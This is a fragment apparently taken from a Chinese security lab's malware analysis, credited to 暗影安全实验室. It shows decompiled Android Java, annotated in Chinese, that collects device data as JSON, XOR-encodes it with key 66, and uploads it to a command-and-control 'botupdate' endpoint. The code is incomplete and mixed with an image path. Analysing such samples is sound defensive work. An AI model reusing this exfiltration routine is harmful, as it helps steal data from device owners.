 public void run() {
long v0;
label_0:
while(!b.n()) {
v0 = 5000;
try {
Thread.sleep(v0);
continue;
}
catch(InterruptedException v0_1) {
goto label_6;
}
}
if(this.a == null) {
this.a = a.a(this.c);
}
1.收集原始数据json
byte[] v0_2 = this.a.toString().getBytes();
int v1;
for(v1 = 0; v1 < v0_2.length; ++v1) {
v0_2[v1] = ((byte)(v0_2[v1] ^ 66));
}
2.使用异或加密XOR
try {
AawidnaoDNI.a(this.c, new JSONObject(g.b(b.c(this.c, this.b, "botupdate"), v0_2)));
this.a = null;
goto label_42;
}
3.上传服务器加密数据 v0_2
catch(JSONException v0_3) {
}
catch(IOException v0_4) {
}
((Exception)v0_3).printStackTrace();
b.w();
label_42:
AawidnaoDNI.g(this.c);
if(andaowidnAIObdnaw.e != null) {
cabbage.grace.solid.h.a.a(this.c);
暗影安全实验室